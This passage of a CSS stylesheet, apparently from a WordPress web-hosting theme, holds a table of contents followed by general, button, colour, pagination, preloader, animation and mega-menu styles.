    13.8. GALLERY RELATED PROJECTS

14. PRICING AREA
    14.1. PRICING FILTER
    14.2. PRICING ITEM
    14.3. PRICING OPTIONS

15. PRICING INCLUDED AREA

16. PRICING TABLE AREA
    16.1. AFFILIATE PRICING TABLE

17. VPS PRICING AREA
    17.1. VPS PRICING SLIDER
    17.2. VPS PRICING RULER
    17.3. VPS PRICING ITEMS

18. COUNTER AREA
    18.1. COUNTER ITEM
    18.2. COUNTER OPTIONS

19. PRODUCTS AREA
    19.1. PRODUCTS GRID
    19.2. PRODUCT ITEM
    19.3. PRODUCT IMAGE
    19.4. PRODUCT SALE TAG
    19.5. PRODUCT DETAILS
    19.6. PRODUCT PRICE
    19.7. PRODUCT RATING
    19.8. PRODUCT QUANTITY
    19.9. PRODUCT SINGLE
    19.10. PRODUCT SINGLE SUMMERY META
    19.11. PRODUCT SINGLE TABS

20. CART AREA
    20.1. CART ITEM
    20.2. CART ACTIONS
    20.3. CART COUPON
    20.4. CART COLLATERALS

21. CHECKOUT AREA
    21.1. CHECKOUT INFO
    21.2. CHECKOUT FORM

22. MY ACCOUNT AREA
    22.1. CHECKOUT INFO

23. TEAM AREA
    23.1. TEAM MEMBER IMAGE
    23.2. TEAM MEMBER INFO
    23.3. TEAM MEMBER SOCIAL

24. TESTIMONIAL AREA
    24.1. TESTIMONIAL ITEM
    24.2. TESTIMONIAL RECOMMENDER
    24.3. QUOTES FORM CONTENT

25. DATACENTER AREA
    25.1. DATACENTER IMAGE
    25.2. DATACENTER SLIDER
    25.3. DATACENTER CONTENT

26. LOGIN AREA
    26.1. LOGIN FORM

27. CONTACT AREA
    27.1. CONTACT CONTENT
    27.2. CONTACT FORM
    27.3. CONTACT MAP

28. 404 AREA

29. COMING SOON AREA

30. CONTACT INFO AREA
    29.1. CONTACT INFO ITEM

31. FOOTER AREA
    31.1. FOOTER WIDGETS
    31.2. FOOTER COPYRIGHT
    31.3. FOOTER MENU

32. HELPER CLASSES
    32.1. RESET-GUTTER
    32.2. RESET-MARGIN
    32.3. RESET-PADDING
    32.4. VERTICAL-CENTERING

33. VC CLASSES
    33.1. RESET-content_element

34. WHMCS STYLES

*/

/*------------------------------------*\
    1. GENERAL STYLES
\*------------------------------------*/
html,
body {
    height: 100%;
}

body {
    color: #555;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    line-height: 24px;
    word-wrap: break-word;
}

p, dd, dt {
    line-height: 1.8;
}

p:last-child {
    margin-bottom: 0; /* RESET MARGIN OF LAST P TAG */
}

img,
.nav > li > a > img { /* RESPONSIVE IMAGES */
    max-width: 100%;
    height: auto;
}

abbr[data-original-title],
abbr[title] {
    text-decoration: none;
}

acronym {
    border-bottom: 1px dotted #777;
    text-decoration: none;
}

::-moz-selection {
    color: #fff;
    background-color: #3f5efb;
}
::selection {
    color: #fff;
    background-color: #3f5efb;
}

.wrapper {
    height: 100%;
}

.fm {
    margin-right: 8px;
}
.flm {
    margin-left: 8px;
}
.mb--68{
    margin-bottom: 68px;
}

.btn.active,
.btn:active {
    box-shadow: none; /* RESET BUTTON BOX SHADOW */
}

.btn:focus,
.btn.focus,
.btn.active.focus,
.btn.active:focus,
.btn:active.focus,
.btn:active:focus,
.btn.focus {
    outline: 0; /* RESET BUTTON OUTLINE */
}

.nav li a:hover,
.nav li a:focus,
.nav li.open a,
.nav li.open a:focus,
.nav li.open a:focus {
    background-color: transparent; /* RESET NAV HOVER AND FOCUS BACKGROUND COLOR */
}

.form-control::-webkit-input-placeholder { color: #8399ab; }
.form-control::-moz-placeholder { color: #8399ab; }
.form-control:-ms-input-placeholder { color: #8399ab; }
.form-control:-moz-placeholder { color: #8399ab; }

/* 1.1. HEADINGS */
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    font-family: 'Poppins', serif;
    font-weight: 700;
}

/* 1.2. LINKS */
a, .btn-link,
a:link, .btn-link:link,
a:visited, .btn-link:visited,
a:hover, .btn-link:hover,
a:active, .btn-link:active {
    text-decoration: none;
    outline: 0;
}

a, .btn-link {
    color: #222;
    -webkit-transition: color .25s, border-color .25s ease-in-out, background-color .25s ease-in-out;
            transition: color .25s, border-color .25s ease-in-out, background-color .25s ease-in-out;
}

.btn-link {
    display: inline-block;
    color: inherit;
    font-family: 'Poppins', serif;
    font-weight: inherit;
}

a:hover, .btn-link:hover,
a:focus, .btn-link:focus {
    color: #3f5efb;
}

/* 1.3. BUTTONS */
.btn {
    padding: 7px 30px;
    border-radius: 20px;
    font-family: 'Poppins', serif;
    font-size: 14px;
    line-height: 24px;
    -webkit-transition: color .25s, background-color .25s ease-in-out, border-color .25s;
            transition: color .25s, background-color .25s ease-in-out, border-color .25s;
}
.btn.btn-sm {
    padding: 6px 16px;
    font-size: 14px;
    line-height: 18px;
}
.woocommerce button.button.alt,
.woocommerce a.button,
a.btn,
button.btn {
    position: relative;
    overflow: hidden;
}
.woocommerce button.button.alt:before,
.woocommerce a.button:before,
a.btn:before,
button.btn:before {
    content: " ";
    position: absolute;
    top: 0;
    right: -125px;
    width: 120px;
    height: 100%;
    -webkit-transform: rotate(-35deg);
            transform: rotate(-35deg);
    -webkit-transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
            transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
    background-color: #fff;
    opacity: 0.25;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}
.woocommerce button.button.alt:hover:before,
.woocommerce a.button:hover:before,
a.btn:hover:before,
button.btn:hover:before {
    right: 100%;
}
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    padding: 9px 30px;
    color: #fff;
    background-color: #3f5efb;
    border-radius: 20px;
    font-size: 18px;
    line-height: 22px;
    font-weight: 400;
    -webkit-transition: color .25s, background-color .25s ease-in-out, border-color .25s;
            transition: color .25s, background-color .25s ease-in-out, border-color .25s;
}
.woocommerce button.button.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    color: #fff;
    background-color: #000;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    color: #fff;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    color: #fff;
    background-color: #3f5efb;
}

.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    padding-top: 9px;
    padding-bottom: 9px;
}

/* 1.4. BUTTON COLORS */
.btn-default {
    color: #222;
    background-color: transparent;
    border: 1px solid #222;
}
.btn-default.white {
    color: #fff;
    border-color: #fff;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #fff;
    background-color: #3f5efb;
    border-color: #3f5efb;
}

.bg-color--theme .btn-default {
    color: #fff;
    border-color: #fff;
}
.bg-color--theme .btn-default:hover,
.bg-color--theme .btn-default:focus,
.bg-color--theme .btn-default:active,
.bg-color--theme .btn-default:active:hover,
.bg-color--theme .btn-default:active:focus,
.bg-color--theme .btn-default:active.focus,
.bg-color--theme .btn-default.focus,
.bg-color--theme .btn-default.active,
.bg-color--theme .btn-default.active:hover,
.bg-color--theme .btn-default.active:focus,
.bg-color--theme .btn-default.active.focus,
.bg-color--theme .open > .dropdown-toggle.btn-default,
.bg-color--theme .open > .dropdown-toggle.btn-default:hover,
.bg-color--theme .open > .dropdown-toggle.btn-default:focus,
.bg-color--theme .open > .dropdown-toggle.btn-default.focus {
    color: #3f5efb;
    background-color: #fff;
    border-color: #fff;
}

.btn-primary {
    color: #fff;
    background-color: #3f5efb;
    border: 1px solid #3f5efb;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.focus,
.btn-primary.active,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary,
.open > .dropdown-toggle.btn-primary:hover,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary.focus {
    background-color: #303d48;
    border-color: #303d48;
}

.btn-secondary {
    color: #fc466b;
    background-color: transparent;
    border: 1px solid #fc466b;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active,
.btn-secondary:active:hover,
.btn-secondary:active:focus,
.btn-secondary:active.focus,
.btn-secondary.focus,
.btn-secondary.active,
.btn-secondary.active:hover,
.btn-secondary.active:focus,
.btn-secondary.active.focus,
.open > .dropdown-toggle.btn-secondary,
.open > .dropdown-toggle.btn-secondary:hover,
.open > .dropdown-toggle.btn-secondary:focus,
.open > .dropdown-toggle.btn-secondary.focus {
    color: #fff;
    background-color: #fc466b;
}

.btn-black {
    color: #fff;
    background-color: #303d48;
    border: 1px solid #303d48;
}
.btn-black:hover,
.btn-black:focus,
.btn-black:active,
.btn-black:active:hover,
.btn-black:active:focus,
.btn-black:active.focus,
.btn-black.focus,
.btn-black.active,
.btn-black.active:hover,
.btn-black.active:focus,
.btn-black.active.focus,
.open > .dropdown-toggle.btn-black,
.open > .dropdown-toggle.btn-black:hover,
.open > .dropdown-toggle.btn-black:focus,
.open > .dropdown-toggle.btn-black.focus {
    color: #fff;
    background-color: #3f5efb;
    border-color: #3f5efb;
}

/* 1.5. TEXT COLORS */
.text-color--default {
    color: #222;
}

/* 1.6. BACKGROUND COLORS */
.bg-color--white {
    background-color: #fff;
}
.bg-color--black {
    background-color: #000;
}
.bg-color--alabaster {
    background-color: #f9f9f9;
}
.bg-color--codgray {
    background-color: #151414;
}
.bg-color--concrete {
    background-color: #f2f2f2;
}
.bg-color--theme {
    color: #fff;
    background-color: #3f5efb;
}

/* 1.7. BACKGROUND IMAGE */
.bg--img,
[data-bg-img] {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.bg--img-bottom {
    background-size: auto;
    background-position: center 101%;
}


[data-trigger="parallax_layers"] {
    position: relative;
    pointer-events: auto !important;
    overflow: hidden;
    z-index: 0;
}

[data-trigger="parallax_layers"] [data-bg-img][data-depth] {
    position: absolute !important;
    top: -8% !important;
    left: -8% !important;
    width: 118%;
    height: 118%;
    z-index: -1;
}

/* X.X. BACKGROUND OVERLAY */
.bg--overlay {
    position: relative;
    z-index: 0;
}
.bg--overlay:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.95;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
    z-index: -1;
}

.bg--overlay-off:before {
    display: none;
}

/* 1.9. IMAGES */
img.shadow--on {
    box-shadow: 0 1px 20px rgba(0, 0, 0, 0.05);
}

/* 1.10. BLOCKQUOTES */
blockquote {
    position: relative;
    margin-bottom: 10px;
    padding: 0 0 0 15px;
    border-left-width: 0;
    font-size: 14px;
    z-index: 0;
}

blockquote:before {
    content: " ";
    position: absolute;
    top: 7px;
    left: 0;
    bottom: 7px;
    border-style: solid;
    border-width: 0 0 0 1px;
    border-color: #3f5efb;
    opacity: 0.15;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
}

/* 1.11. LISTS */
ul.list--icon-hand {
    padding-left: 15px;
    list-style: none;
}
ul.list--icon-hand li + li {
    margin-top: 5px;
}
ul.list--icon-hand li:before {
    content: "\f0a4";
    margin-left: -14px;
    margin-right: 14px;
    font-family: "FontAwesome";
}

/* 1.12. PANELS */
.panel-group {
    margin-bottom: 80px;
}
.panel-group:last-child {
    margin-bottom: 0;
}

.panel {
    padding: 0 30px;
    border: 0;
    box-shadow: none;
}

.panel-heading {
    padding: 13.5px 0;
}
.panel:first-child .panel-heading,
.panel:last-child .panel-heading {
    padding-top: 10px;
}

.panel-title {
    font-weight: lighter;
}
.panel-title a {
    color: #3f5efb;
}
.panel-title a.collapsed {
    color: #444;
}
.panel-title a.collapsed:hover,
.panel-title a.collapsed:focus {
    color: #3f5efb;
}
.panel-title a:before {
    content: "\f107";
    display: inline-block;
    min-width: 10px;
    margin-right: 14px;
    font-family: "FontAwesome";
    font-size: 18px;
    line-height: 0;
    -webkit-transition: -webkit-transform .25s ease-in-out;
            transition: -webkit-transform .25s ease-in-out;
            transition: transform .25s ease-in-out;
            transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
}
.panel-title a.collapsed:before {
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
}

.panel-group .panel-heading + .panel-collapse > .list-group,
.panel-group .panel-heading + .panel-collapse > .panel-body {
    border-top: 0;
}

.panel-body {
    margin-top: 14px;
    margin-left: 27px;
    padding: 24px 30px 26px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.05);
    font-style: italic;
}

.panel-body p {
	line-height: 2.2;
}

.panel-group .panel:not(:last-child) .panel-body {
    margin-bottom: 15px;
}

/* 1.13. MARGINS */
.m--0 {
    margin: 0;
}
.m--0-0-60 {
    margin: 0 0 60px;
}
.m--20-0-0 {
    margin: 20px 0 0;
}
.m--30-0-0 {
    margin: 30px 0 0;
}
.m--40-0-0 {
    margin: 40px 0 0;
}
.m--50-0-0 {
    margin: 40px 0 0;
}

.mt-20 { margin-top: 20px; }
.mb-20 { margin-bottom: 20px; }

/* 1.14. PADDINGS */
.pd--100-0 {
    padding: 100px 0;
}
.pd--100-0-0 {
    padding: 100px 0 0;
}
.pd--130-0 {
    padding: 130px 0;
}
.pd--100-0-90 {
    padding: 100px 0 90px;
}
.pd--100-0-40 {
    padding: 100px 0 40px;
}

.pd--80-40 {
    padding: 80px 0 40px;
}

/* 1.15. SECTION TITLE */
.section--title {
    margin-bottom: 60px;
    color: #999;
    text-align: center;
}

.section--title.text-left {
    text-align: left;
}

.section--title h2 {
    position: relative;
    margin: 0;
    padding-bottom: 21px;
    color: #303d48;
    font-size: 48px;
    line-height: 56px;
    z-index: 0;
}

.section--title h2:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    max-width: 70px;
    margin: 0 auto;
    height: 3px;
    background-color: #fc466b;
    z-index: -1;
}

.section--title h2.text-left:before {
    right: auto;
}

.section--title h2.text-right:before {
    left: auto;
}

.section--title p {
    margin-bottom: 3px;
    color: #516576;
    text-transform: uppercase;
}

.section--title p:first-child {
    margin-top: -6px;
}

@media (max-width: 480px) {
    .section--title h2 {
        font-size: 30px;
        line-height: 40px;
    }
}

/* 1.16. SECTION CONTENT */
.section--content {
    margin-bottom: 90px;
    color: #555;
    font-size: 16px;
    line-height: 30px;
}
.section--content p:first-child {
    margin-top: -12px;
}

/* 1.17. OWL DOTS */
.owl--dots .owl-nav {
    margin: 23px -8px -2px;
    color: #3f5efb;
    font-size: 0;
    line-height: 0;
}

.owl--dots .owl-prev,
.owl--dots .owl-next {
    display: inline-block;
    padding: 0 8px;
    font-size: 14px;
}

.owl--dots .owl-prev + .owl-next:before {
    content: "/";
    margin-left: -8px;
    margin-right: 8px;
    font-size: 10px;
}

.owl--dots .owl-nav .fa {
    -webkit-transition: color .25s;
            transition: color .25s;
}
.owl--dots .owl-nav .fa:hover {
    color: #fc466b;
}

/* 1.18. PAGINATION */
.pagination,
.blog-page--pagination .post-nav ul.page-numbers {
    float: left;
    display: block;
    margin: 0 -7.5px;
    border-radius: 0;
    font-family: 'Poppins', serif;
    font-size: 0;
    line-height: 0;
}
.pagination > li,
.blog-page--pagination .post-nav ul.page-numbers > li{
    display: inline-block;
    padding: 0 7.5px;
}
.pagination > li > a,
.pagination > li > span,
.blog-page--pagination .post-nav ul.page-numbers > li > a,
.blog-page--pagination .post-nav ul.page-numbers > li > span{
    min-width: 40px;
    padding: 10px 0;
    color: #516576;
    background-color: #e8ecff;
    border-width: 0;
    border-radius: 50%;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
}
.blog-page--pagination .post-nav ul.page-numbers > li > a,
.blog-page--pagination .post-nav ul.page-numbers > li > span{
    display: block;
}
.pagination > li.disabled > a,
.pagination > li.disabled > a:hover,
.pagination > li.disabled > a:focus,
.pagination > li.disabled > span,
.pagination > li.disabled > span:hover,
.pagination > li.disabled > span:focus,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > a,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > a:hover,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > a:focus,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > span,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > span:hover,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > span:focus{
    color: #ccc;
}
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li.active > a,
.pagination > li.active > a:hover,
.pagination > li.active > a:hover,
.pagination > li > span:hover,
.pagination > li > span:focus,
.pagination > li.active > span,
.pagination > li.active > span:hover,
.pagination > li.active > span:hover,
.blog-page--pagination .post-nav ul.page-numbers > li > a:hover,
.blog-page--pagination .post-nav ul.page-numbers > li > a:focus,
.blog-page--pagination .post-nav ul.page-numbers > li > a.current,
.blog-page--pagination .post-nav ul.page-numbers > li > a.current:hover,
.blog-page--pagination .post-nav ul.page-numbers > li > span:hover,
.blog-page--pagination .post-nav ul.page-numbers > li > span:focus,
.blog-page--pagination .post-nav ul.page-numbers > li > span.current,
.blog-page--pagination .post-nav ul.page-numbers > li > span.current:hover {
    color: #fff;
    background-color: #3f5efb;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span,
.blog-page--pagination .post-nav ul.page-numbers > li:first-child > a,
.blog-page--pagination .post-nav ul.page-numbers > li:first-child > span,
.blog-page--pagination .post-nav ul.page-numbers > li:last-child > a,
.blog-page--pagination .post-nav ul.page-numbers > li:last-child > span {
    border-radius: 50%;
}

.post-nav:before,
.post-nav:after {
    content: " ";
    display: table;
}

.post-nav:after {
    clear: both;
}

nav.woocommerce-pagination {
    margin-bottom: 60px;
    font-size: 0;
    line-height: 0;
}
nav.woocommerce-pagination ul.page-numbers {
    margin: 0;
    border-width: 0;
}
nav.woocommerce-pagination ul.page-numbers > li {
    border-width: 0;
    overflow: visible;
}
nav.woocommerce-pagination ul.page-numbers > li > a,
nav.woocommerce-pagination ul.page-numbers > li > span {
    margin-right: -1px;
    padding: 6px 12px;
    border: 1px solid #eee;
    font-size: 14px;
    line-height: 20px;
}
nav.woocommerce-pagination ul.page-numbers > li > a:hover,
nav.woocommerce-pagination ul.page-numbers > li > a:focus,
nav.woocommerce-pagination ul.page-numbers > li > span.current {
    color: #fff;
    background-color: #3f5efb;
    border-color: #3f5efb;
}

/* 1.19. PAGER */
.pager {
    margin: 0;
    font-family: 'Poppins', serif;
}
.pager li > a,
.pager li > span {
    padding: 0;
    color: #fc466b;
    background-color: transparent;
    border: 0;
}
.pager li > a:hover,
.pager li > a:focus,
.pager li > span:hover,
.pager li > span:focus {
    background-color: transparent;
}

.posts--pager {
    width: 100%;
    margin-top: 45px;
}

/* 1.20. NAV TABS */
.nav-tabs {
    border-bottom: 0;
}
.nav-tabs > li {
    margin-bottom: 0;
}
.nav-tabs > li > a {
    margin-right: 0;
    padding: 8px 30px 10px;
    color: #222;
    border-width: 1px;
    border-color: #ccc;
    border-radius: 0;
    font-family: 'Poppins', serif;
    font-size: 18px;
    line-height: 22px;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #fff;
    background-color: #3f5efb;
    border-color: #3f5efb;
}
.nav-tabs > li ~ li > a {
    margin-left: -1px;
}

/* 1.21. PRELOADER */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #3f5efb;
    z-index: 9999999999;
}
.preloader--spinner {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 30px;
    height: 30px;
    margin: -15px auto 0;
    background-color: #fff;
    -webkit-animation: preloaderSpinner 1.2s infinite ease-in-out;
            animation: preloaderSpinner 1.2s infinite ease-in-out;
}


@-webkit-keyframes preloaderSpinner {
    0% { -webkit-transform: perspective(120px) }
    50% { -webkit-transform: perspective(120px) rotateY(180deg) }
    100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes preloaderSpinner {
    0% {
        transform: perspective(120px) rotateX(0deg) rotateY(0deg);
        -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    } 50% {
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
        -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    } 100% {
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
}

/* 1.22. BACK TO TOP BUTTON */
#backToTop {
    position: fixed;
    right: 10px;
    bottom: 50px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transition: opacity .25s, visibility .25s;
            transition: opacity .25s, visibility .25s;
    z-index: 999;
}
body.isScrolling #backToTop {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}
#backToTop a {
    display: block;
    position: relative;
    width: 60px;
    padding: 14px 0;
    color: #fff;
    background-color: #fff;
    border: 2px solid #222;
    border-radius: 50%;
    font-size: 24px;
    line-height: 28px;
    text-align: center;
    overflow: hidden;
    z-index: 0;
}
#backToTop a:before {
    content: " ";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    background-color: #3f5efb;
    border-radius: 50%;
    z-index: -1;
}
#backToTop a:after {
    content: " ";
    position: absolute;
    top: 0;
    right: -230px;
    width: 230px;
    height: 100%;
    -webkit-transform: rotate(-35deg);
            transform: rotate(-35deg);
    -webkit-transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
            transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
    background-color: #fff;
    opacity: 0.25;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}
#backToTop a:hover:after {
    right: 100%;
}
body.isTawkMobile #backToTop {
    right: 16px;
    bottom: 80px;
}

/*------------------------------------*\
    2. COMPONENTS
\*------------------------------------*/
/* 2.1. ANIMATIONS */
.wpb_column:nth-child(2) .wpb_animate_when_almost_visible {
    -webkit-animation-delay: .35s;
            animation-delay: .35s;
}

.wpb_column:nth-child(3) .wpb_animate_when_almost_visible {
    -webkit-animation-delay: .65s;
            animation-delay: .65s;
}

.wpb_column:nth-child(4) .wpb_animate_when_almost_visible {
    -webkit-animation-delay: .95s;
            animation-delay: .95s;
}

.wpb_column:nth-child(5) .wpb_animate_when_almost_visible {
    -webkit-animation-delay: 1.25s;
            animation-delay: 1.25s;
}

.wpb_column:nth-child(6) .wpb_animate_when_almost_visible {
    -webkit-animation-delay: 1.55s;
            animation-delay: 1.55s;
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translate3d(0, 20px, 0);
                transform: translate3d(0, 20px, 0);
    }

    to {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translate3d(0, 20px, 0);
                transform: translate3d(0, 20px, 0);
    }

    to {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);
    }
}

@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translate3d(0, -20px, 0);
                transform: translate3d(0, -20px, 0);
    }

    to {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translate3d(0, -20px, 0);
                transform: translate3d(0, -20px, 0);
    }

    to {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);
    }
}

@-webkit-keyframes fadeInDownFull {
    from {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInDownFull {
    from {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translate3d(0, 100%, 0);
                transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0);
    }
}

/* 2.2. PAGE LINKS */
.page-links {
    clear: both;
}

.page-links > a,
.page-links > span + span {
    display: inline-block;
    min-width: 22px;
    margin-right: 6px;
    padding: 0 6px;
    border: 1px solid #222;
    border-radius: 2px;
    font-size: 13px;
    line-height: 20px;
}

.page-links > a:focus,
.page-links > span + span:focus {
    color: #222;
}

.page-links > a:hover,
.page-links > span + span {
    color: #fff;
    background-color: #3f5efb;
    border-color: #3f5efb;
}

/* 2.3. POST PASSWORD FORM */
.post-password-form label {
    margin-bottom: 0;
}

.post-password-form input[type='password'] {
    margin-right: -5px;
    padding: 2px 15px 3px;
    border: 1px solid #ccc;
    outline: 0;
}

.post-password-form input[type='submit'] {
    padding: 3px 20px 4px;
    color: #fff;
    background-color: #222;
    border-width: 0;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
    outline: 0;
}

.post-password-form input[type='submit']:hover {
    background-color: #3f5efb;
}

/* 2.4. MEGA MENU */
.mega-menu-wrap {
    float: right !important;
    position: static !important;
    clear: none !important;
}

.mega-menu {
    position: static !important;
    font-family: 'Poppins', serif !important;
}

.mega-menu-link {
    height: auto !important;
    margin: 0 15px !important;
    padding: 30px 0 !important;
    color: #222 !important;
    line-height: 21px !important;
    -webkit-transition: color .25s, background-color .25s ease-in-out, border-color .25s !important;
    transition: color .25s, background-color .25s ease-in-out, border-color .25s !important;
}

.mega-menu-link:hover,
.mega-current-menu-item > .mega-menu-link,
.mega-current-menu-ancestor > .mega-menu-link,
.mega-toggle-on > .mega-menu-link {
    color: #3f5efb !important;
}

.mega-menu-link:before {
    content: " ";
    display: block !important;
    position: absolute !important;
    left: 50%;
    right: 50%;
    bottom: 0;
    height: 2px;
    margin: 0 !important;
    background-color: #3f5efb;
    -webkit-transition: left .25s ease-in-out,right .25s ease-in-out;
    transition: left .25s ease-in-out,right .25s ease-in-out;
}

.mega-menu-link:hover:before,
.mega-current-menu-item > .mega-menu-link:before,
.mega-current-menu-ancestor > .mega-menu-link:before,
.mega-toggle-on > .mega-menu-link:before {
    left: 0;
    right: 0;
}

.mega-menu-link:after {
    margin-left: 2px !important;
}

.mega-sub-menu {
    margin-top: 0 !important;
    padding: 13px 0 !important;
    background-color: #fff !important;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1) !important;
    -webkit-transition-timing-function: ease-in-out !important;
            transition-timing-function: ease-in-out !important;
}
.mega-toggle-on > .mega-sub-menu {
    -webkit-animation: zoomIn .25s ease-in-out;
            animation: zoomIn .25s ease-in-out;
}
.mega-sub-menu:before,
.mega-sub-menu:after {
    content: " ";
    display: table !important;
}
.mega-sub-menu:after {
    clear: both;
}
li.mega-menu-megamenu > .mega-sub-menu {
    left: 15px !important;
    right: 15px !important;
    width: auto !important;
}

.mega-sub-menu .mega-sub-menu {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    box-shadow: none !important;
}

.mega-sub-menu > .mega-menu-item + .mega-menu-item {
    margin-top: 4px !important;
}
